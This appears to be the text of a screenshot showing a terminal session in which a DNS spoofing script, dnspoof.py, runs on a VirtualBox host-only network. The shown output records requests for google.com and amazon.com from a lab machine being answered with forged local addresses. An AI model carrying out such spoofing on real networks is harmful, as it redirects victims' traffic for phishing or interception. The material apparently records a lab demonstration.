 igris@Rurouni: ~/Desktop
igris@Rurouni:~/Desktop$ sudo python3 dnspoof.py --iface vboxnet0 --ipaddr ipaddress.txt --domain domains.txt
[*] Sniffing DNS packets...
Requested domain: google.com from 192.168.56.200 ---> Resolved to 192.168.56.100
Requested domain: google.com from 192.168.56.200 ---> Resolved to 192.168.56.100
Requested domain: google.com from 192.168.56.200 ---> Resolved to 192.168.56.100
Requested domain: amazon.com from 192.168.56.200 ---> Resolved to 192.168.56.150
Requested domain: amazon.com from 192.168.56.200 ---> Resolved to 192.168.56.150
Requested domain: amazon.com from 192.168.56.200 ---> Resolved to 192.168.56.150